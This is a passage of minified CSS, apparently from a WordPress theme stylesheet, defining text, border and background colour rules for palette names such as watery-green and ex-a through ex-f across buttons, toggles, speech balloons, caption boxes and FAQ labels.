.btn-wrap.has-watery-green-color>a{color:#ebf8f4}html .body .btn-wrap.has-watery-green-border-color>a{border-color:#ebf8f4}html .body .bb-tab.has-watery-green-border-color .bb-label{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-button{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-content{border-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-background-color:not(.not-nested-style) .toggle-content{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-color:not(.not-nested-style) .toggle-content{color:#ebf8f4}html .body .iconlist-box.has-watery-green-icon-color li::before{color:#ebf8f4}.micro-text.has-watery-green-color{color:#ebf8f4}html .body .micro-balloon.has-watery-green-color{color:#ebf8f4}html .body .micro-balloon.has-watery-green-background-color{background-color:#ebf8f4;border-color:transparent}html .body .micro-balloon.has-watery-green-background-color.micro-bottom::after{border-bottom-color:#ebf8f4;border-top-color:transparent}html .body .micro-balloon.has-watery-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-green-background-color::after{border-top-color:#ebf8f4}html .body .micro-balloon.has-border-color.has-watery-green-border-color{border-color:#ebf8f4}html .body .micro-balloon.micro-top.has-watery-green-border-color::before{border-top-color:#ebf8f4}html .body .micro-balloon.micro-bottom.has-watery-green-border-color::before{border-bottom-color:#ebf8f4}html .body .caption-box.has-watery-green-border-color:not(.not-nested-style) .box-label{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-border-color:not(.not-nested-style) .box-label{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-border-color:not(.not-nested-style) .box-content{border-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-background-color:not(.not-nested-style) .box-content{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-color:not(.not-nested-style) .box-content{color:#ebf8f4}html .body .label-box.has-watery-green-border-color:not(.not-nested-style) .box-content{border-color:#ebf8f4}html .body .label-box.has-watery-green-background-color:not(.not-nested-style) .box-content{background-color:#ebf8f4}html .body .label-box.has-watery-green-color:not(.not-nested-style) .box-content{color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-green-background-color{background-color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-green-color{color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-green-border-color{border-color:#ebf8f4}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-right-color:#ebf8f4}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-left-color:#ebf8f4}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{border-right-color:#ebf8f4}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{border-left-color:#ebf8f4}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-background-color{background-color:#ebf8f4}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-border-color{border-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::after{border-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{background-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-color:#ebf8f4}html .body .timeline-box.has-watery-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ebf8f4}.has-watery-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ebf8f4}html .body .has-watery-green-question-color:not(.not-nested-style) .faq-question-label{color:#ebf8f4}html .body .has-watery-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ebf8f4}html .body .has-watery-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#ebf8f4}html .body .is-style-square.has-watery-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ebf8f4}html .body .is-style-square.has-watery-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ebf8f4}html .body .has-ex-a-background-color{background-color:#fff}html .body .has-ex-a-color{color:#fff}html .body .has-ex-a-border-color{border-color:#fff}html .body .btn-wrap.has-ex-a-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-a-color>a{color:#fff}html .body .btn-wrap.has-ex-a-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-a-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-a-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-a-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-a-icon-color li::before{color:#fff}.micro-text.has-ex-a-color{color:#fff}html .body .micro-balloon.has-ex-a-color{color:#fff}html .body .micro-balloon.has-ex-a-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-a-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-a-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-a-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-a-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-a-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-a-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-a-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-a-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-a-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-a-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-a-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-a-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-a-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-a-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-a-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-a-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-a-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-a-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-a-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-a-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-a-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-a-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-a-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-a-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-b-background-color{background-color:#fff}html .body .has-ex-b-color{color:#fff}html .body .has-ex-b-border-color{border-color:#fff}html .body .btn-wrap.has-ex-b-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-b-color>a{color:#fff}html .body .btn-wrap.has-ex-b-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-b-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-b-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-b-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-b-icon-color li::before{color:#fff}.micro-text.has-ex-b-color{color:#fff}html .body .micro-balloon.has-ex-b-color{color:#fff}html .body .micro-balloon.has-ex-b-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-b-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-b-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-b-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-b-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-b-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-b-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-b-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-b-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-b-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-b-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-b-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-b-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-b-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-b-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-b-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-b-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-b-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-b-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-b-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-b-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-b-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-b-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-b-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-b-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-c-background-color{background-color:#fff}html .body .has-ex-c-color{color:#fff}html .body .has-ex-c-border-color{border-color:#fff}html .body .btn-wrap.has-ex-c-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-c-color>a{color:#fff}html .body .btn-wrap.has-ex-c-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-c-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-c-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-c-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-c-icon-color li::before{color:#fff}.micro-text.has-ex-c-color{color:#fff}html .body .micro-balloon.has-ex-c-color{color:#fff}html .body .micro-balloon.has-ex-c-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-c-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-c-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-c-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-c-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-c-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-c-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-c-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-c-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-c-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-c-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-c-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-c-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-c-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-c-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-c-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-c-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-c-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-c-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-c-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-c-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-c-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-c-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-c-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-c-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-d-background-color{background-color:#fff}html .body .has-ex-d-color{color:#fff}html .body .has-ex-d-border-color{border-color:#fff}html .body .btn-wrap.has-ex-d-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-d-color>a{color:#fff}html .body .btn-wrap.has-ex-d-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-d-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-d-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-d-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-d-icon-color li::before{color:#fff}.micro-text.has-ex-d-color{color:#fff}html .body .micro-balloon.has-ex-d-color{color:#fff}html .body .micro-balloon.has-ex-d-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-d-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-d-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-d-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-d-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-d-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-d-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-d-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-d-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-d-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-d-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-d-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-d-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-d-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-d-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-d-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-d-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-d-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-d-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-d-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-d-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-d-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-d-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-d-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-d-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-e-background-color{background-color:#fff}html .body .has-ex-e-color{color:#fff}html .body .has-ex-e-border-color{border-color:#fff}html .body .btn-wrap.has-ex-e-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-e-color>a{color:#fff}html .body .btn-wrap.has-ex-e-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-e-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-e-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-e-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-e-icon-color li::before{color:#fff}.micro-text.has-ex-e-color{color:#fff}html .body .micro-balloon.has-ex-e-color{color:#fff}html .body .micro-balloon.has-ex-e-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-e-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-e-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-e-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-e-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-e-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-e-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-e-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-e-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-e-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-e-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-e-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-e-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-e-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-e-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-e-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-e-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-e-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-e-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-e-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-e-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-e-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-e-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-e-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-e-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-f-background-color{background-color:#fff}html .body .has-ex-f-color{color:#fff}html .body .has-ex-f-border-color{border-color:#fff}html .body .btn-wrap.has-ex-f-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-f-color>a{color:#fff}html .body .btn-wrap.has-ex-f-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-f-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-f-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-f-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-f-icon-color li::before{color:#fff}.micro-text.has-ex-f-color{color:#fff}html .body .micro-balloon.has-ex-f-color{color:#fff}html .body .micro-balloon.has-ex-f-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-f-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-f-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-f-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-f-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-f-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-f-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-f-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-f-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-f-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-f-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-f-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-f-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-f-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-f-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-f-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-f-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-f-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) 